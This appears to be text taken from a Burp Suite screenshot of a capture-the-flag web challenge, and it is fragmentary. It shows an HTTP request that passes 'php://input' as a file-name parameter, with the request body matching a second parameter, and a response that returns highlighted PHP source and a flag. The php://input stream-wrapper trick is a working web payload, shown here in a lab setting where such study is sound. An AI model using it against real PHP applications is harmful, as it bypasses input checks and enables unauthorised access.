 Request
Pretty Raw \n Actions
1 GET /?ac=a&fn=php://input HTTP/1.1
2 Host: 114.67.246.176:15665
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36 Edg/87.0.664.75
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=61404d030cb85411d1df46b71c001a02
10 Connection: close
11 Content-Length: 1
12
13 a
Response
Pretty Raw Render \n Actions
<span style="color: #0000BB">$fn</span>
<span style="color: #007700">));<br />
if&nbsp;(</span>
<span style="color: #0000BB">$ac&nbsp;</span>
<span style="color: #007700">===&nbsp;</span>
<span style="color: #0000BB">$f</span>
<span style="color: #007700">)<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;This&nbsp;is&nbsp;flag:"&nbsp;<
<span style="color: #007700">.</span>
<span style="color: #DD0000">"&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #DD0000">&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
else<br />
{<br />
echo&nbsp;</span>
<span style="color: #DD0000">"&lt;p&gt;sorry!&lt;/p&gt;"</span>
<span style="color: #007700">;<br />
}<br />
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
12 </span>
13 </code>
<p>
This is flag: flag{229535fcaf6bbcd1a2d904bb2dfc55f0}
</p>
INSPECTOR